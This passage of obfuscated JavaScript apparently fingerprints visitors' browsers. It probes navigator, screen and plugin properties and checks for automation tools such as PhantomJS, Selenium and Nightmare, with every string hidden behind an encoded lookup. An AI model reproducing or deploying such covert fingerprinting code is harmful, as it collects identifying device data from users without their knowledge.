'\x7a\x46\x67\x5a')]('\x7c'),_0x443f55=0x0;while(!![]){switch(_0x459781[_0x443f55++]){case'\x30':var _0x477900=_0x2a9b('0xde', '\x53\x59\x36\x45');continue;case'\x31':var _0x12a635=_0x3e5e4a[_0x2a9b('0xdf', '\x47\x47\x21\x4e')][_0x1931af][_0x2a9b('0xe0', '\x73\x76\x5a\x41')];continue;case'\x32':if(_0x318f1e[_0x2a9b('0xe1', '\x40\x44\x5a\x72')](typeof _0x3e5e4a[_0x2a9b('0xe2', '\x75\x59\x68\x41')][_0x1931af],_0x2a9b('0xe3', '\x72\x56\x73\x68'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x6f', '\x51\x76\x69\x48')]]=_0x318f1e[_0x2a9b('0xe4', '\x58\x47\x67\x41')](_0x44ca4d,_0x2a9b('0xe5', '\x74\x6e\x52\x67'));break;}continue;case'\x33':if(_0x318f1e[_0x2a9b('0xe6', '\x75\x59\x68\x41')](typeof _0x12a635,_0x2a9b('0xe7', '\x73\x5b\x68\x21'))){_0x477900=_0x2a9b('0xe8', '\x28\x45\x45\x62');}else if(_0x318f1e[_0x2a9b('0xe9', '\x2a\x75\x63\x45')](_0x12a635[_0x2a9b('0xea', '\x74\x6e\x52\x67')]('\x2e')[_0x2a9b('0xdb', '\x58\x47\x67\x41')],0x1)){_0x477900=_0x12a635[_0x2a9b('0xeb', '\x64\x4e\x42\x62')]('\x2e')[_0x2a9b('0xec', '\x52\x79\x59\x4e')]();}continue;case'\x34':if(_0x318f1e[_0x2a9b('0xed', '\x5d\x70\x52\x69')](_0x28e649[_0x2a9b('0xee', '\x58\x47\x67\x41')](_0x477900),0x0)){_0x28e649[_0x2a9b('0xef', '\x51\x76\x69\x48')](_0x477900);}continue;}break;}}continue;}break;}}catch(_0x3cd826){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xf0', '\x73\x76\x5a\x41')](_0x44ca4d,_0x318f1e[_0x2a9b('0xf1', '\x64\x4e\x42\x62')](_0x2a9b('0xf2', '\x29\x5d\x53\x76'),_0x3cd826));}break;case _0x2a9b('0xf3', '\x28\x37\x7a\x51'):if(_0x318f1e[_0x2a9b('0xf4', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0xf5', '\x6b\x30\x46\x23'))){try{var _0x5c9edd='';var _0x32cad8=navigator[_0x2a9b('0xf6', '\x5d\x70\x52\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0xf7', '\x73\x76\x5a\x41')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xf8', '\x56\x34\x73\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0xf9', '\x53\x25\x24\x74')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xfa', '\x5e\x75\x6f\x6e');}else{_0x5c9edd=_0x2a9b('0xfb', '\x53\x25\x24\x74');}_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xfc', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xfd', '\x5a\x67\x73\x63')](_0x318f1e[_0x2a9b('0xfe', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x5c9edd));}catch(_0x52cc7c){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xff', '\x37\x58\x73\x47')]]=_0x318f1e[_0x2a9b('0x100', '\x61\x51\x52\x42')](_0x44ca4d,_0x318f1e[_0x2a9b('0x101', '\x53\x53\x42\x32')](_0x318f1e[_0x2a9b('0x102', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0x103', '\x21\x65\x47\x4c')),_0x52cc7c[_0x2a9b('0x104', '\x6b\x30\x46\x23')]()));}}break;}_0x318f1e[_0x2a9b('0x105', '\x61\x51\x52\x42')](_0x194859);}return _0x3bcc0e[_0x2a9b('0x106', '\x58\x47\x67\x41')]();}var _0x30a278=[[_0x2a9b('0x107', '\x64\x4e\x42\x62'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){return navigator;}],[_0x2a9b('0x109', '\x38\x62\x48\x6c'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x10b', '\x28\x45\x45\x62')];}],[_0x2a9b('0x10c', '\x73\x5b\x68\x21'),_0x2a9b('0x10d', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x10e', '\x31\x28\x65\x76')];}],[_0x2a9b('0x10f', '\x56\x34\x73\x37'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x110', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x111', '\x44\x55\x4d\x29')][_0x2a9b('0xd4', '\x6b\x52\x26\x30')],0x0);}],[_0x2a9b('0x112', '\x37\x58\x73\x47'),_0x2a9b('0x113', '\x74\x6e\x52\x67'),function(){return navigator[_0x2a9b('0x114', '\x61\x51\x52\x42')];}],[_0x2a9b('0x115', '\x40\x44\x5a\x72'),_0x2a9b('0x116', '\x69\x50\x43\x34'),function(){return navigator[_0x2a9b('0x117', '\x73\x76\x5a\x41')];}],[_0x2a9b('0x118', '\x26\x72\x4b\x7a'),_0x2a9b('0x119', '\x38\x62\x48\x6c'),function(){}],[_0x2a9b('0x11a', '\x75\x59\x68\x41'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x515772=ActiveXObject;return _0x515772;}],[_0x2a9b('0x11c', '\x40\x44\x5a\x72'),_0x2a9b('0x11d', '\x5b\x79\x50\x4f'),function(){var _0x752376=webkitURL;return _0x752376;}],[_0x2a9b('0x11e', '\x44\x55\x4d\x29'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){var _0x286c3b=_phantom;return _0x286c3b;}],[_0x2a9b('0x11f', '\x21\x65\x47\x4c'),_0x2a9b('0x120', '\x73\x5b\x68\x21'),function(){var _0x48e3ad=callPhantom;return _0x48e3ad;}],[_0x2a9b('0x121', '\x5d\x70\x52\x69'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x2ed1fa=chrome;return _0x2ed1fa;}],[_0x2a9b('0x122', '\x40\x44\x5a\x72'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x18db96=yandex;return _0x18db96;}],[_0x2a9b('0x124', '\x2a\x75\x63\x45'),_0x2a9b('0x125', '\x28\x37\x7a\x51'),function(){var _0x37279c=opera;return _0x37279c;}],[_0x2a9b('0x126', '\x6a\x64\x61\x55'),_0x2a9b('0x127', '\x5a\x67\x73\x63'),function(){var _0x2a7a36=opr;return _0x2a7a36;}],[_0x2a9b('0x128', '\x58\x47\x67\x41'),_0x2a9b('0x129', '\x47\x47\x21\x4e'),function(){var _0x858c82=safari;return _0x858c82;}],[_0x2a9b('0x12a', '\x44\x55\x4d\x29'),_0x2a9b('0x12b', '\x34\x49\x49\x4b'),function(){var _0x5c72a1=awesomium;return _0x5c72a1;}],[_0x2a9b('0x12c', '\x34\x49\x49\x4b'),_0x2a9b('0x12d', '\x73\x76\x5a\x41'),function(){var _0x1c75cc=puffinDevice;return _0x1c75cc;}],[_0x2a9b('0x12e', '\x53\x59\x36\x45'),_0x2a9b('0x12f', '\x46\x77\x23\x75'),function(){var _0x488f48=__nightmare;return _0x488f48;}],[_0x2a9b('0x130', '\x73\x6d\x4c\x55'),_0x2a9b('0x131', '\x5e\x75\x6f\x6e'),function(){var _0x2711e4=domAutomation;return _0x2711e4;}],[_0x2a9b('0x132', '\x73\x76\x5a\x41'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x298005=domAutomationController;return _0x298005;}],[_0x2a9b('0x133', '\x2a\x75\x63\x45'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){var _0x31f4fd=_Selenium_IDE_Recorder;return _0x31f4fd;}],[_0x2a9b('0x135', '\x28\x37\x7a\x51'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return document[_0x2a9b('0x137', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x138', '\x38\x62\x48\x6c'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return document[_0x2a9b('0x13a', '\x5e\x51\x21\x79')];}],[_0x2a9b('0x13b', '\x31\x28\x65\x76'),_0x2a9b('0x13c', '\x26\x33\x28\x34'),function(){return process[_0x2a9b('0x13d', '\x28\x45\x45\x62')];}],[_0x2a9b('0x13e', '\x23\x79\x52\x5b'),_0x2a9b('0x13f', '\x51\x52\x51\x26'),function(){return global[_0x2a9b('0x140', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x141', '\x6a\x64\x61\x55'),_0x2a9b('0x142', '\x6a\x64\x61\x55'),function(){return global[_0x2a9b('0x143', '\x69\x50\x43\x34')];}],[_0x2a9b('0x144', '\x26\x33\x28\x34'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){return WebAssembly;}],[_0x2a9b('0x145', '\x24\x48\x5d\x48'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){return _0x318f1e[_0x2a9b('0x147', '\x5a\x67\x73\x63')](require,'\x66\x73');}],[_0x2a9b('0x148', '\x28\x37\x7a\x51'),_0x2a9b('0x149', '\x5b\x79\x50\x4f'),function(){return _0x318f1e[_0x2a9b('0x14a', '\x64\x4e\x42\x62')](globalThis,global);}],[_0x2a9b('0x14b', '\x28\x37\x7a\x51'),_0x2a9b('0x14c', '\x43\x23\x4a\x70'),function(){return window[_0x2a9b('0x14d', '\x28\x37\x7a\x51')]();}],[_0x2a9b('0x14e', '\x23\x79\x52\x5b'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x14f', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x150', '\x46\x77\x23\x75'),_0x2a9b('0x151', '\x37\x58\x73\x47'),function(){return navigator[_0x2a9b('0x152', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x153', '\x53\x25\x24\x74'),_0x2a9b('0x154', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x155', '\x31\x28\x65\x76')];}],[_0x2a9b('0x156', '\x6b\x30\x46\x23'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x157', '\x37\x58\x73\x47')](navigator[_0x2a9b('0x158', '\x34\x49\x49\x4b')],'\x43');}],[_0x2a9b('0x159', '\x23\x79\x52\x5b'),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){window[_0x2a9b('0x15b', '\x26\x33\x28\x34')]=Object[_0x2a9b('0x15c', '\x26\x33\x28\x34')](window);return window[_0x2a9b('0x15d', '\x74\x5b\x48\x36')][_0x2a9b('0x15e', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x15f', '\x74\x30\x43\x52'),_0x2a9b('0x160', '\x58\x47\x67\x41'),function(){return _0x318f1e[_0x2a9b('0x161', '\x43\x23\x4a\x70')](window[_0x2a9b('0x162', '\x31\x28\x65\x76')],0x0);}],[_0x2a9b('0x163', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return _0x318f1e[_0x2a9b('0x165', '\x34\x49\x49\x4b')](window[_0x2a9b('0x166', '\x38\x53\x23\x6d')],0x0);}],[_0x2a9b('0x167', '\x4c\x68\x78\x6b'),_0x2a9b('0x168', '\x4c\x68\x78\x6b'),function(){return window[_0x2a9b('0x169', '\x72\x56\x73\x68')];}],[_0x2a9b('0x16a', '\x6b\x52\x26\x30'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return window[_0x2a9b('0x16c', '\x40\x44\x5a\x72')][_0x2a9b('0x16d', '\x26\x72\x4b\x7a')]();}],[_0x2a9b('0x16e', '\x56\x34\x73\x37'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x16f', '\x5e\x75\x6f\x6e')](Boolean,_0x318f1e[_0x2a9b('0x170', '\x52\x79\x59\x4e')](typeof process,_0x2a9b('0x171', '\x52\x79\x59\x4e'))&&process[_0x2a9b('0x172', '\x72\x56\x73\x68')]&&process[_0x2a9b('0x173', '\x29\x5d\x53\x76')][_0x2a9b('0x174', '\x52\x79\x59\x4e')]);}],[_0x2a9b('0x175', '\x26\x33\x28\x34'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return document[_0x2a9b('0x177', '\x6a\x64\x61\x55')];}],[_0x2a9b('0x178', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return eval[_0x2a9b('0x179', '\x30\x78\x44\x5a')]()[_0x2a9b('0x17a', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x17b', '\x74\x5b\x48\x36'),_0x2a9b('0x17c', '\x64\x4e\x42\x62'),function(){return navigator[_0x2a9b('0x17d', '\x26\x72\x4b\x7a')][_0x2a9b('0x17e', '\x61\x51\x52\x42')];}],[_0x2a9b('0x17f', '\x2a\x75\x63\x45'),_0x2a9b('0x180', '\x38\x62\x48\x6c'),function(){return deviceType;}],[_0x2a9b('0x181', '\x4c\x68\x78\x6b'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return screen[_0x2a9b('0x182', '\x21\x65\x47\x4c')];}],[_0x2a9b('0x183', '\x51\x52\x51\x26'),_0x2a9b('0x184', '\x74\x5b\x48\x36'),function(){return screen[_0x2a9b('0x185', '\x74\x30\x43\x52')];}],[_0x2a9b('0x186', '\x73\x76\x5a\x41'),_0x2a9b('0x187', '\x5e\x51\x21\x79'),function(){var _0x4265f1=eoapi;return _0x4265f1;}],[_0x2a9b('0x188', '\x6b\x52\x26\x30'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){var _0x151d83=eoapi_VerifyThis;return _0x151d83;}],[_0x2a9b('0x189', '\x5e\x51\x21\x79'),_0x2a9b('0x18a', '\x73\x6d\x4c\x55'),function(){var _0x1b6650=eoapi_extInvoke;return _0x1b6650;}],[_0x2a9b('0x18b', '\x23\x79\x52\x5b'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){var _0x31540e=eoWebBrowserDispatcher;return _0x31540e;}],[_0x2a9b('0x18c', '\x26\x72\x4b\x7a'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return window[_0x2a9b('0x18d', '\x30\x78\x44\x5a')];}],[_0x2a9b('0x18e', '\x38\x53\x23\x6d'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x18f', '\x47\x47\x21\x4e')](navigator[_0x2a9b('0x190', '\x5a\x67\x73\x63')][_0x2a9b('0x191', '\x31\x28\x65\x76')],0x2);}],[_0x2a9b('0x192', '\x7a\x46\x67\x5a'),_0x2a9b('0x193', '\x53\x25\x24\x74'),function(){return _0x318f1e[_0x2a9b('0x194', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x195', '\x5b\x59\x68\x57')][_0x2a9b('0x196', '\x24\x48\x5d\x48')],0x2);}],[_0x2a9b('0x197', '\x7a\x46\x67\x5a'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){return window[_0x2a9b('0x198', '\x75\x59\x68\x41')];}],[_0x2a9b('0x199', '\x51\x76\x69\x48'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return navigator[_0x2a9b('0x19a', '\x58\x47\x67\x41')][_0x2a9b('0x19b', '\x29\x5d\x53\x76')][0x0][_0x2a9b('0x19c', '\x74\x30\x43\x52')];}],[_0x2a9b('0x19d', '\x6a\x64\x61\x55'),_0x2a9b('0x19e', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x19f', '\x38\x62\x48\x6c')][_0x2a9b('0x1a0', '\x53\x25\x24\x74')][0x1][_0x2a9b('0x1a1', '\x73\x6d\x4c\x55')];}],[_0x2a9b('0x1a2', '\x34\x49\x49\x4b'),_0x2a9b('0x1a3', '\x38\x53\x23\x6d'),function(){return navigator[_0x2a9b('0x1a4', '\x46\x77\x23\x75')][_0x2a9b('0x1a5', '\x5b\x59\x68\x57')][0x2][_0x2a9b('0x1a6', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x1a7', '\x47\x47\x21\x4e'),_0x2a9b('0x1a8', '\x61\x51\x52\x42'),function(){return navigator[_0x2a9b('0x1a9', '\x26\x72\x4b\x7a')][_0x2a9b('0x1aa', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x1ab', '\x46\x77\x23\x75'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return navigator[_0x2a9b('0x1ac', '\x4c\x68\x78\x6b')];}],[_0x2a9b('0x1ad', '\x46\x77\x23\x75'),_0x2a9b('0x1ae', '\x73\x6d\x4c\x55'),function(){return navigator[_0x2a9b('0x1af', '\x28\x37\x7a\x51')][_0x2a9b('0x1b0', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x1b1', '\x46\x77\x23\x75'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x1b2', '\x51\x52\x51\x26')][_0x2a9b('0x1b3', '\x47\x47\x21\x4e')];}]];try{var _0x16f209=_0x2a9b('0x1b4', '\x53\x59\x36\x45')[_0x2a9b('0x1b5', '\x73\x5b\x68\x21')]('\x7c'),_0xeb0763=0x0;while(!![]){switch(_0x16f209[_0xeb0763++]){case'\x30':var _0x3fa78e=_0x5e41c2[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x0,0x2);continue;case'\x31':_0x30a278[_0x2a9b('0x1b6', '\x26\x33\x28\x34')]([_0x318f1e[_0x2a9b('0x1b7', '\x7a\x46\x67\x5a')](_0x318f1e[_0x2a9b('0x1b8', '\x74\x30\x43\x52')](_0x318f1e[_0x2a9b('0x1b9', '\x58\x47\x67\x41')]('\x27',_0x46a9a2),'\x27'),_0x2a9b('0x1ba', '\x58\x47\x67\x41')),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){return _0x46a9a2[_0x2a9b('0x1bb', '\x5a\x67\x73\x63')]();}]);continue;case'\x32':if(_0x28c675){_0x30a278[_0x2a9b('0x1bc', '\x51\x52\x51\x26')]([_0x28c675,_0x2a9b('0x1bd', '\x5e\x75\x6f\x6e')]);_0xb52cc9(_0x318f1e[_0x2a9b('0x1be', '\x69\x50\x43\x34')](_0x2c5e1e,_0x30a278));}continue;case'\x33':var _0x5e41c2=_0x2a9b('0x1bf', '\x53\x25\x24\x74');continue;case'\x34':if(!_0x427f09[_0x2a9b('0x1c0', '\x64\x4e\x42\x62')])_0x427f09[_0x2a9b('0x1c1', '\x28\x37\x7a\x51')]=_0x1f8219;continue;case'\x35':_0x3f25e2[_0x2a9b('0x1c2', '\x5e\x51\x21\x79')](_0x2a9b('0x1c3', '\x53\x25\x24\x74'))[_0x2a9b('0x1c4', '\x6b\x30\x46\x23')]=_0x318f1e[_0x2a9b('0x1c5', '\x53\x59\x36\x45')](_0x2a9b('0x1c6', '\x74\x6e\x52\x67'),_0x427f09[_0x2a9b('0x1c7', '\x46\x77\x23\x75')][_0x2a9b('0x1c8', '\x26\x72\x4b\x7a')]());continue;case'\x36':_0x318f1e[_0x2a9b('0x1c9', '\x6a\x64\x61\x55')](_0x194859);continue;case'\x37':if(_0x39345d){try{_0x5af95a[_0x2a9b('0x1ca', '\x5d\x70\x52\x69')]=_0x318f1e[_0x2a9b('0x1cb', '\x72\x56\x73\x68')](_0xff8ca4,_0x39345d);}catch(_0x4a5ce5){}}continue;case'\x38':var _0x1a0062=_0x5e41c2[_0x2a9b('0x1cc', '\x51\x76\x69\x48')](0x2);continue;case'\x39':var _0x46a9a2=_0x2a9b('0x1cd', '\x46\x77\x23\x75');continue;case'\x31\x30':_0x318f1e[_0x2a9b('0x1ce', '\x73\x6d\x4c\x55')](_0xb52cc9,_0x318f1e[_0x2a9b('0x1cf', '\x72\x56\x73\x68')](_0x2c5e1e,_0x30a278));continue;}break;}}catch(_0x30cf38){_0x3f25e2[_0x2a9b('0x1d0', '\x74\x6e\x52\x67')](_0x2a9b('0x1d1', '\x4c\x68\x78\x6b'))[_0x2a9b('0x1d2', '\x6b\x52\x26\x30')]=_0x318f1e[_0x2a9b('0x1d3', '\x58\x47\x67\x41')](_0x2a9b('0x1d4', '\x6b\x30\x46\x23'),_0x427f09[_0x2a9b('0x1d5', '\x34\x49\x49\x4b')](_0x30cf38[_0x2a9b('0x1d6', '\x43\x23\x4a\x70')]));}finally{if(_0x39345d)_0x5af95a[_0x2a9b('0x1d7', '\x73\x76\x5a\x41')]=_0x39345d;}}());